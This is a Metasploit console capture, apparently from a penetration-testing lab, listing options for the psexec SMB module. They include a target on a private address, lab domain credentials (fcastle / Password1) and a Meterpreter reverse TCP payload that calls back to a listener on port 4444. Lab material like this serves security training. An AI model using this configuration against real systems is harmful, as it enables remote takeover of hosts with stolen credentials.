 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.124.220 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain MARVEL.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.124.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) >